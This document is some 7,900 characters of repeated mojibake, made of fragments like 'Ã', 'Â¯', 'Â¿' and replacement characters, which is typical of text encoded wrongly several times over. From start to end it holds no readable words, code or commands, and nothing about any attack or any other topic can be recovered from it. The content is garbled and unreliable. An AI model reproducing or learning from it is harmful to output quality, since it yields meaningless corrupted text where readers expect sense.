¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯